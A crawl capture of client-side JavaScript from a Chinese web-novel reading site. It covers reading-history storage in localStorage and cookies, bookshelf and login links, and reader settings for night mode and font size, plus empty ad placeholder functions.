		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}

function showbook(){
	var showbook=document.getElementById('banner');
	var bookhtml='<ul style="margin:10px 0px;">';
	var books=lastread.getBook();
	if(books.length){
		
		for(var i=books.length-1;i>-1;i--){//for(var i=0 ;i<books.length;i++){
			var __17mb_sid = parseInt(books[i][0]/1000);		
			bookhtml+='<li>';
			bookhtml+='<p class="p2"><a href="/'+__17mb_sid+'/'+books[i][0]+'/" style="font-weight:bold;color:#94C33A">'+books[i][2]+'</a></p>';
			bookhtml+='<p class="p3">看过：<a href="/'+__17mb_sid+'/'+books[i][0]+'/'+books[i][1]+'.html" >'+books[i][3]+'</a></p>';
			bookhtml+='<p class="p4"><a href="javascript:removebook(\''+books[i][0]+'\')">删除记录</a></p>'
			bookhtml+='</li>';	
		}
		showbook.innerHTML=bookhtml+"</ul>";
	}
	else{
		showbook.innerHTML=bookhtml+"还没开始阅读！</ul>";
	}
	

} 

function removebook(k){
	lastread.remove(k);
	showbook()
}


	
function yuedu(){
	//document.write("<a href='javascript:showbook();' target='_self'>点击查看阅读记录</a>");
	showbook();
}

window.lastread = new LastRead();


--- FILE ---
content_type: application/javascript
request_url: https://m.bqgshushu.com/template/zishiying/js/common.js
body_size: 1114
content:
function user(){
    if(getCookie('_17mb_username') !=""){
        document.write('<p class="p1"><i></i><a href="/history.html" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/history.html" rel="nofollow">我的</a></p>')
    }else{
        document.write('<p class="p1"><i></i><a href="/history.html" rel="nofollow">书架</a></p><p class="p2"><i></i><a href="/history.html" rel="nofollow">登录</a></p>')
    }
}
function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=")
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1 
            c_end=document.cookie.indexOf(";",c_start)
            if (c_end==-1)
                c_end=document.cookie.length
            return unescape(document.cookie.substring(c_start,c_end))
        } 
    }
    return ""
}
var checkbg = "#577a13";
//内容页用户设置
function nr_setbg(intype){
    var light = document.getElementById("lightdiv");
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
    var nr_body = document.getElementById("novelbody");//页面body
    var lightdiv = document.getElementById("lightdiv");//灯光div
    var fontfont = document.getElementById("fontfont");//字体div
    var fontbig = document.getElementById("fontbig");//大字体div
    var fontmiddle = document.getElementById("fontmiddle");//中字体div
    var fontsmall = document.getElementById("fontsmall");//小字体div
    var nr1 =  document.getElementById("novelcontent");//内容div
    //灯光
    if(intype == "light"){
        if(p == "yes"){
            //关灯
            lightdiv.innerHTML = "开灯";
            nr_body.style.backgroundColor = "#32373B";
            nr1.style.color = "#999";
        }
        else if(p == "no"){
            //开灯
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#666";
        }
        else if(p == "huyan"){
            //护眼
            lightdiv.innerHTML = "关灯";
            nr_body.style.backgroundColor = "#DCECD2";
            nr1.style.color = "#000";
        }
    }
    //字体
    if(intype == "font"){
        //alert(p);
        fontbig.style.backgroundColor = "";
        fontmiddle.style.backgroundColor = "";
        fontsmall.style.backgroundColor = "";
        if(p == "big"){
            fontbig.style.backgroundColor = checkbg;
            nr1.style.fontSize = "24px";
        }
        if(p == "middle"){
            fontmiddle.style.backgroundColor = checkbg;
            nr1.style.fontSize = "16px";
        }
        if(p == "small"){
            fontsmall.style.backgroundColor = checkbg;
            nr1.style.fontSize = "12px";
        }
    }
}
function _17mb_top(){
    document.write("<!--顶部广告-->");
}
function _17mb_bottom(){
    document.write("<!--底部广告-->");
}
function _17mb_all(){
    document.write("<!--悬浮广告或者其他广告-->");
}
function _17mb_tongji(){
    document.write("<!--统计-普通的同步代码-->");
}

//异步的统计代码直接放在此处,但需要把开头的<script>和结尾的</script>去掉